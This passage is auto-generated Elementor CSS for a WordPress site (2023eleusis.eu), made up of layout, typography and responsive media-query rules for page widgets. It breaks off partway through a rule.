.elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36799 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36799 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36799 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36799 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36799 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36799 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36799 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36799 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36799 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36799 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36799 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36799 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36799 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36799 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825
body_size: 2635
content:
.elementor-1477 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-1477 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height 